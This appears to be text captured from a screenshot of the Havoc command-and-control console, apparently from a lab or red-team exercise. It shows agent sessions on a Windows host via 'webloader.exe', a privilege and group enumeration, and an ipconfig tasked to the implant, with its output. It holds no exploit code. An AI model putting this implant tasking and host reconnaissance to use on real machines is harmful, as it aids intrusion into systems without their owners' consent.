 Havoc View Attack Scripts Help
279c3b40 @ webloader.exe\2212
[DESKTOP-Q8OD7HP\bee]
Event Viewer
18/04/2025 16:04:41 Havoc Framework [Version: 0.7] [CodeName: Bites The Dust]
18/04/2025 14:33:09 [+] bee connected to teamserver
18/04/2025 14:35:17 [*] Started "bee" listener
18/04/2025 16:04:02 [-] bee disconnected from teamserver
18/04/2025 16:04:19 [+] bee connected to teamserver
18/04/2025 16:04:36 [-] bee disconnected from teamserver
18/04/2025 16:04:41 [+] bee connected to teamserver
18/04/2025 16:04:41 [*] Initialized 38a661cc :: bee@10.1.75.205 (DESKTOP-Q8OD7HP)
18/04/2025 16:04:41 [*] Initialized 134972fe :: bee@10.1.75.205 (DESKTOP-Q8OD7HP)
18/04/2025 16:04:41 [*] Initialized 279c3b40 :: bee@10.1.75.205 (DESKTOP-Q8OD7HP)
Teamserver Chat
[279c3b40] bee/DESKTOP-Q8OD7HP
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\Local account and member of Administrators groupWell-known group S-1-5-114
BUILTIN\Administrators Alias S-1-5-32-544
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\INTERACTIVE Well-known group S-1-5-4 Mandatory group, Enabled by default, Enabled group,
CONSOLE LOGON Well-known group S-1-2-1 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\Local account Well-known group S-1-5-113 Mandatory group, Enabled by default, Enabled group,
LOCAL Well-known group S-1-2-0 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group,
Mandatory Label\Medium Mandatory Level Label S-1-16-8192 Mandatory group, Enabled by default, Enabled group,
Privilege Name Description State
============================= ================================================= ===========================
SeShutdownPrivilege Shut down the system Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
[*] BOF execution completed
18/04/2025 16:05:12 [bee] Demon » ipconfig
[*] [0D8415CF] Tasked demon to lists out adapters, system hostname and configured dns serve
[+] Send Task to Agent [31 bytes]
[+] Received Output [197 bytes]:
{7230F1AD-35AD-44EF-ABA3-719E52BC7F48}
Ethernet
Intel(R) PRO/1000 MT Desktop Adapter
08-00-27-EA-2C-A5
10.1.75.205
Hostname: DESKTOP-Q8OD7HP
DNS Suffix:
DNS Server: 172.16.15.200
4.2.2.2
[*] BOF execution completed
[bee/DESKTOP-Q8OD7HP] webloader.exe/2212 x64
>>>